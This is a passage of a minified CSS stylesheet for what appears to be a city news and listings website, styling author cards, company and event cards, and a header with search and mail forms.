.author{min-height:108px;padding-bottom:20px}}.opinion .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#d0d9e4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}.opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px}.opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:184px}@media (min-width:320px) and (max-width:575px){.opinion .author__info{max-width:400px}}@media (min-width:576px) and (max-width:767px){.opinion .author__info{max-width:400px}}@media (min-width:768px) and (max-width:991px){.opinion .author__info{max-width:400px}}@media (min-width:992px) and (max-width:1199px){.opinion .author__info{max-width:400px}}@media (min-width:1200px) and (max-width:1350px){.opinion .author__info{max-width:400px}}.opinion .author__full-name{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;color:#2f3d57;margin-bottom:3px}.opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758291}.opinion .opinion__content{width:100%;padding:30px 20px 20px}.opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.opinion .opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-published{font-size:14px;line-height:19px}}.opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}.opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758291;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}}.opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}}.opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c;margin-bottom:10px}.opinion .opinion__content-title:hover{text-decoration:underline}.opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57}.become-author{width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-top:15px;margin-bottom:15px}.become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}.become-author__title .icon__author{width:36px;height:36px;margin-right:10px}.become-author__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.become-author__link{color:#15be9c}@media (min-width:320px) and (max-width:575px){.become-author__link{margin-top:10px;margin-bottom:10px;display:block}}.company__card{width:300px;height:360px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.company__card{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.company__card{width:100%;height:320px}}@media (min-width:768px) and (max-width:991px){.company__card{width:100%;height:407px}}@media (min-width:992px) and (max-width:1199px){.company__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){.company__card{width:auto;height:353px}}.company__card_top{background:#eff1f3}.company__card_top .company__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.company__card_top .company__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}.company__card_top .company__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.company__card_top .company__card-category{margin-bottom:5px}.company__card-img{position:relative;display:block;width:300px;height:220px;overflow:hidden;background-color:#fff;border:2px solid #eff1f3;border-radius:10px}.company__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/company-no-img.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.company__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.company__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.company__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.company__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.company__card-img{width:100%;height:202px}}.company__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.company__card-img:hover{opacity:.9}.company__card-info{padding:8px 0 15px;min-height:141px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){.company__card-info{min-height:auto}}@media (min-width:768px) and (max-width:991px){.company__card-info{min-height:157px}}@media (min-width:992px) and (max-width:1199px){.company__card-info{min-height:150px}}@media (min-width:1200px) and (max-width:1350px){.company__card-info{min-height:150px}}.company__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px}.company__card-title:hover{text-decoration:underline}.company__card-top{display:none}.company__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.company__card-price{margin-bottom:5px}}.company__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:15px;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){.company__card-category{font-size:14px;line-height:19px}}.company__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;max-width:100%}.company__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.company__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.company__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}.company__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){.event__card{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event__card{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event__card{margin-top:30px}}.event__card-big{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event__card-big{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.event__card-big{width:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event__card-big{width:100%}}.event__card-big .event__card-img{display:block;width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card-big .event__card-img{width:378px;height:553px}}.event__card-big .event__card-img img{width:100%}.event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}.event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card-big .event__card-title{font-size:32px;line-height:39px}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-title{font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}}.event__card_top{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event__card_top .event__card-img{width:190px;height:280px;margin-right:30px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-img{width:100%;height:auto;margin-right:0}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-img{width:47%;height:auto;margin-right:30px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-img{width:50%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card_top .event__card-img{width:174px;height:256px}}.event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-category{margin-right:auto}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-category{margin-right:auto}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-category{margin-right:auto}}.event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-title{font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-title{max-width:207px;font-size:28px;line-height:36px}}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}.event__card-img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card-img{width:100%;height:auto}}.event__card-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.event__card-img:hover{opacity:.9}.event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}@media (min-width:320px) and (max-width:575px){.event__card-category{margin-right:10px;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card-category{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event__card-category{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event__card-category{margin-right:10px}}.event__card-date{font-weight:400;font-size:16px;line-height:22px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event__card-date{font-size:16px;line-height:22px}}.event__card-title{display:block;max-height:180px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}.event__card-title:hover{text-decoration:underline}@media (min-width:576px) and (max-width:767px){.event__card-title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event__card-title{max-width:208px;font-size:18px;line-height:22px}}.article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.article__author-info .author__photo{width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}@media (min-width:320px) and (max-width:575px){.article__author-info .author__photo{width:115px;height:115px}}.article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4}@media (min-width:320px) and (max-width:575px){.article__author-info .author__photo-img{width:115px;height:115px}}.article__author-info .author__info .author__full-name{max-width:189px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#15be9c;margin-bottom:7px}@media (min-width:320px) and (max-width:575px){.article__author-info .author__info .author__full-name{max-width:115px;font-size:16px;line-height:20px;margin-bottom:10px}}.article__author-info .author__info .author__desc{max-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#657395}@media (min-width:320px) and (max-width:575px){.article__author-info .author__info .author__desc{max-width:115px;min-height:64px;font-size:12px;line-height:16px}}.header{background-color:#2f3d57;background-image:url(/img/city_nizhyn.svg);background-size:contain;background-position:center right 11%;background-repeat:no-repeat;width:100%;height:90px;position:relative}@media (min-width:320px) and (max-width:575px){.header{width:100%;height:80px;background-position:right 18px bottom;background-size:100% 60%}}@media (min-width:576px) and (max-width:767px){.header{width:100%;height:60px;background-position:right 31% bottom;background-size:35% 100%}}@media (min-width:768px) and (max-width:991px){.header{width:100%;height:60px;background-size:50% 100%;background-position:center right 36%}}@media (min-width:992px) and (max-width:1199px){.header{width:100%;background-size:50% 100%;background-position:center right 26%}}@media (min-width:1200px) and (max-width:1350px){.header{background-size:contain;background-position:center right 16%}}.header .nav{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.header .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:90px;background-color:#fe5f55;padding:36px 45px;margin-right:30px}@media (min-width:320px) and (max-width:575px){.header__logo{padding:0;width:100%;height:30px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}}.header__logo:hover{background-color:#23cea5}@media (min-width:320px) and (max-width:575px){.header__logo img{width:160px;height:13px}}@media (min-width:576px) and (max-width:767px){.header__logo img{width:160px;height:14px}}@media (min-width:768px) and (max-width:991px){.header__logo img{width:160px;height:14px}}.header .hamburger{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:6px 6px 0;width:36px;height:36px;border:1px solid #586ba4;margin-right:30px;background-color:transparent;cursor:pointer}@media (min-width:320px) and (max-width:575px){.header .hamburger{padding:0;position:absolute;width:24px;height:24px;left:16px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:576px) and (max-width:767px){.header .hamburger{width:36px;height:36px}}@media (min-width:768px) and (max-width:991px){.header .hamburger{width:36px;height:36px}}.header .hamburger:hover span{background-color:#23cea5}.header .hamburger span{display:block;height:3px;width:23px;background-color:#d0d9e4;margin-bottom:6px;border-radius:3px}@media (min-width:320px) and (max-width:575px){.header .hamburger span{width:15px;height:2px;margin-bottom:4px}.header .hamburger span:nth-child(3){margin-bottom:0}}.header .hamburger.active{padding-bottom:15px}@media (min-width:320px) and (max-width:575px){.header .hamburger.active{padding-bottom:8px}}.header .hamburger.active span{margin-bottom:-3px;width:30px}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span{margin-bottom:-2px;width:20px}}.header .hamburger.active span:nth-child(1){-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(1){-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}}.header .hamburger.active span:nth-child(2){display:none}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(2){display:none}}.header .hamburger.active span:nth-child(3){width:30px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(3){width:20px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}}.header .menu__wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:26px 0 28px}@media (min-width:320px) and (max-width:575px){.header .menu__wrap{padding:0;height:50px;position:relative}}@media (min-width:576px) and (max-width:767px){.header .menu__wrap{padding:12px 0 12px}}@media (min-width:768px) and (max-width:991px){.header .menu__wrap{padding:12px 0 12px}}.header .menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none}@media (min-width:320px) and (max-width:575px){.header .menu{display:none}}@media (min-width:576px) and (max-width:767px){.header .menu{display:none}}@media (min-width:768px) and (max-width:991px){.header .menu{display:none}}@media (max-width:991px){.header .menu{display:none}}@media (min-width:992px) and (max-width:1199px){.header .menu{display:none}}.header .menu__item{margin-right:30px}@media (min-width:576px) and (max-width:767px){.header .menu__item{width:42%;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.header .menu__item{width:25%;margin-bottom:20px;margin-right:0}}.header .menu__item:last-child{margin-right:0}.header .menu__item_mobile{display:none}@media (min-width:576px) and (max-width:767px){.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:991px){.header .menu__item_mobile{display:block}}@media (min-width:992px) and (max-width:1199px){.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}.header .menu__link{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#fff}.header .menu__link:hover{color:#23cea5}.header__buttons{margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:35px}@media (min-width:320px) and (max-width:575px){.header__buttons{margin-left:0;position:absolute;bottom:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;margin-right:15px}}@media (min-width:576px) and (max-width:767px){.header__buttons{margin-right:26px}}@media (min-width:768px) and (max-width:991px){.header__buttons{margin-right:30px}}@media (min-width:992px) and (max-width:1199px){.header__buttons{margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.header__buttons{margin-right:30px}}.header__mail{background-color:transparent;width:36px;height:36px;border:none;outline:0;cursor:pointer;margin-right:30px}@media (min-width:320px) and (max-width:575px){.header__mail{height:24px;width:24px;margin-right:15px}}@media (min-width:576px) and (max-width:767px){.header__mail{margin-right:20px}}.header__mail-icon{fill:#fe5f55;width:36px;height:36px}@media (min-width:320px) and (max-width:575px){.header__mail-icon{height:24px;width:24px}}.header__mail:hover .header__mail-icon{fill:#23cea5}.header__mail.active .header__mail-icon{fill:#23cea5}.header__search{background-color:transparent;width:36px;height:36px;border:none;outline:0;cursor:pointer}@media (min-width:320px) and (max-width:575px){.header__search{height:24px;width:24px;margin-right:0}}.header__search-icon{fill:#fe5f55;width:36px;height:36px}@media (min-width:320px) and (max-width:575px){.header__search-icon{height:24px;width:24px}}.header__search:hover .header__search-icon{fill:#23cea5}.header__search.active .header__search-icon{fill:#23cea5}.header .menu__form{position:absolute;top:100%;left:0;width:100%;min-height:84px;background-color:#1c2237;-webkit-transition:display .3 ease-in;-o-transition:display .3 ease-in;transition:display .3 ease-in;z-index:999999}.header .menu__form_submenu{display:none}.header .menu__form_submenu.active{display:block}.header .menu__form_search{display:none}.header .menu__form_search.active{display:block}.header .menu__form_mail{display:none}@media (min-width:320px) and (max-width:575px){.header .menu__form_mail{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.header .menu__form_mail{width:100%;margin-bottom:20px}}.header .menu__form_mail.active{display:block}.header .menu__form .form__close{position:absolute;top:30px;right:95px;display:inline-block;vertical-align:top;width:24px;height:24px;cursor:pointer}.header .menu__form .form__close:hover .icon__close{fill:#23cea5}.header .menu__form .form__close .icon__close{fill:#a0aaba;width:24px;height:24px}.header .menu__form .form__close_search{right:186px}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close_search{right:2.5%}}.header .menu__form .form__close_mail{right:186px}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close_mail{right:2.5%}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__close{top:15px;right:30px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:1351px) and (max-width:1680px){.header .menu__form .form__close{right:35px}}.header .menu__form .sub__menu{padding:30px 0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:35px;-webkit-transition:display .3 ease-in;-o-transition:display .3 ease-in;transition:display .3 ease-in;list-style:none}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu{width:100%}}.header .menu__form .sub__menu_mobile{display:none}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px) and (max-width:991px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu .menu__item{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .sub__menu .menu__item{width:33.33%;margin-bottom:20px;margin-right:0}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__captcha{max-width:302px;height:76px}}.header .menu__form .input__wrap{position:relative}.header .menu__form .form__search{position:relative;width:100%;padding-top:30px;padding-bottom:30px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search{padding-top:50px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__search{padding-left:0;padding-right:0;padding-top:30px}}.header .menu__form .form__search .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291;-webkit-transition:.2s ease all;-o-transition:.2s ease all;transition:.2s ease all}.header .menu__form .form__search-text{width:100%;height:46px;border-radius:23px;padding:12px 20px;color:#2f3d57;position:relative}.header .menu__form .form__search-text:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__search-button{display:inline-block;height:46px;width:100%;background-color:#23cea5;border-radius:23px;font-weight:700;font-size:16px;color:#fff;border:none;outline:0;cursor:pointer;margin-right:21px}.header .menu__form .form__search-button:focus,.header .menu__form .form__search-button:hover{background:#fe5f55}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search-button{width:100%}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search .input__wrap{margin-bottom:20px}}.header .menu__form .form__mail{width:100%;padding:30px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail{padding-left:0;padding-right:0;padding-top:50px}}.header .menu__form .form__mail .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-name{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-name{margin-bottom:20px;width:100%}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-name{width:100%}}.header .menu__form .form__mail-name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-email{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;color:#2f3d57}@media 